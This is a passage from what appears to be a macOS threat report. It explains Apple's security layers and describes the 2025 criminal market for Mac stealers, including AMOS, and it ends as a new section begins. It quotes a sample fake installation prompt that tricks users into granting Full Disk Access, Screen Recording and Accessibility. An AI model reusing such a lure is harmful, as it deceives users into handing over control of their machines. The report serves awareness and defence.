



Gatekeeper: The first line of defense

Gatekeeper is macOS’s first security checkpoint. It has the following capabilities:

- Checks if apps are signed by identified developers

- Warns the user if an app is downloaded from the internet

- Blocks apps from unidentified developers (unless the user overrides it)

In theory, this should stop most malware. In practice, criminals have well-established bypass techniques, as shown on the chart below.

Notarization: Apple’s stamp of approval (that criminals can get)

Apple’s notarization is an automated check for Developer-ID software (apps, installers, DMGs) that scans for malicious content and signing issues. Passing yields a ticket that Gatekeeper verifies, producing a friendlier first-run dialog.

The user experience difference

- Non-notarized app:

- Red stop sign icon

- The message “macOS cannot verify that this app is free from malware”

- Requires manual override in Security & Privacy settings

- Notarized app:

- Standard dialog

- The message “Apple checked it and found no known malware”

- Single-click approval to open

Users are much more likely to approve notarized apps. Criminals know this and are working on bypassing this as well.



XProtect vs. real-world threats

XProtect is Apple’s built-in antimalware engine. It runs in the background, comparing files to a database of known malware signatures. When it finds a match, it quarantines the threat.

The main challenge here is that it only detects threats in its database of signatures and can miss newly emerging threats. Meanwhile, modern macOS malware can:

- Auto-generate thousands of unique samples with different hashes

- Restructure code to look completely different while maintaining functionality

- Employ multi-stage delivery: Stage 1 is clean, but stage 2 arrives later from a Command & Control server

- Abuse legitimate tools by using built-in macOS utilities (curl, bash, osascript) for malicious purposes

As a result, XProtect catches old, known threats. Anything else slips through.

TCC: The last line of defense

Transparency, consent, and control (TCC) is macOS’s permission system for sensitive user data and system resources. It comes into play when an app wants to access:

- Camera

- Microphone

- Screen recording

- Contacts

- Photos

- Location

- Files in specific directories (Documents, Downloads, etc.)

- Accessibility features

- Full Disk Access

When this occurs, macOS displays a permission dialog, and the user must explicitly grant access. TCC maintains a database of permissions, and apps cannot access protected resources without approval.

This is macOS’s most effective security layer, because it:

- Requires explicit user consent

- Cannot be bypassed programmatically (without exploits)

- Gives users visibility into what apps are accessing

- Persists across app updates and reboots

However, when criminals craft fake contexts, they can convince users to bypass TCC and grant permissions. For example, the following error message may appear.

Installation Error: Required Permissions Missing

To complete installation, please grant the following permissions when prompted:

✓ Full Disk Access

✓ Screen Recording

✓ Accessibility

Click 'Allow' on all permission dialogs to continue.Users see what looks like a legitimate installation requirement and approve it.

The reality of layered Mac security

macOS security follows a defense-in-depth strategy — multiple layers, each designed to catch what the previous layer missed. This is considered industry best practice and genuinely improves security compared to single-layer approaches.

Despite the great effort, Macs are in need of cybersecurity support. They need lightning-fast tools that can respond to new threats and evolving tactics. They also need users who are security-aware and understand their role in keeping systems safe. The year 2025 confirmed that there is no such thing as too many layers of defense for Mac.



Part 3: The underground Mac malware economy



The macOS threat landscape in 2025 isn’t about lonely hackers writing malware in basements. It’s about professional criminal enterprises with customer support, feature roadmaps, and monthly subscription models.

The “Macs don’t get malware” era created a vacuum. And now that criminals have finally filled it, they’ve brought industrial-scale infrastructure.

The cybercrime ecosystem

The underground macOS malware economy operates as a multi-layered supply chain, where each tier specializes in a specific function. Understanding this structure reveals why Mac malware has become so prevalent and sophisticated.

At the foundation, skilled developers build and sell stealer kits as subscription services, charging between $1,000 and $3,000 per month. These aren’t simple scripts; buyers receive complete packages with command-and-control servers, technical support via Telegram, and regular updates to evade detection.

The second layer consists of buyers and traffers who purchase these licenses and distribute malware at scale. They invest a few thousand dollars in malvertising campaigns, SEO poisoning, fake software updates, and trojanized applications. A single successful campaign can generate thousands of infections, providing the raw material for the next layer.

Once malware executes on a victim’s Mac, it automatically harvests everything valuable. This includes passwords from all browsers, cryptocurrency wallets, SSH keys, cloud credentials, etc. The stolen data then gets packaged into compressed archives and is used to steal crypto or to sell gathered data on underground marketplaces.

Then, stolen credentials can be used for immediate crimes. Cryptocurrency wallets get drained within hours. Cloud credentials enable cryptomining or data theft. Corporate VPN access becomes an entry point for ransomware. Email and social media accounts launch new phishing campaigns.

At the pyramid’s peak sit the most sophisticated actors. Nation-sponsored hackers may purchase high-value logs containing tech company employee credentials. They use these stolen identities to apply for remote developer positions, which they can use to infiltrate companies as legitimate employees. Once inside, they establish long-term access for espionage and intellectual property theft.

As a result, this cybercrime infrastructure enables operations worth millions, funding nuclear weapons programs through cryptocurrency theft.

The AMOS era: Dominance and disappearance





In August 2025, AMOS reached peak dominance with a 300% spike in detections, recording tens of thousands of infections in a single month. The surge wasn’t gradual: AMOS went from steady growth to explosive market control in a single month.



Then, in October 2025, according to a post by @g0njxa, AMOS vanished.

Telegram channels went silent. Underground forum advertisements disappeared. Command-and-control infrastructure went offline. There was no announcement, no gradual shutdown, and no transition period. The dominant macOS stealer simply ceased to exist.

Regardless of the cause of this disappearance, the criminals who relied on AMOS for income suddenly found themselves without their primary tool.

However, the market didn’t collapse. It adapted.

The criminal supply chain proved remarkably resilient. When the dominant player fell, the ecosystem self-corrected faster than defenders could celebrate the disruption. As a result, we saw many new stealer offers and variants appearing in the wild. Some of them were described by researchers such as Thijs Xhaflaire from Jamf and Bruce K from ThreatDown. Others were noticed in dark web forum posts.

Part 4: The evolution of malware capabilities

2025 marked a fundamental shift in macOS malware architecture. What began as budget-friendly stealers evolved into modular remote access tools, complete with credential reuse support and REST-style tasking. The malware landscape transformed from simple data exfiltration operations into complex, multi-stage attack platforms that rival their Windows counterparts.

The backdoor army is coming

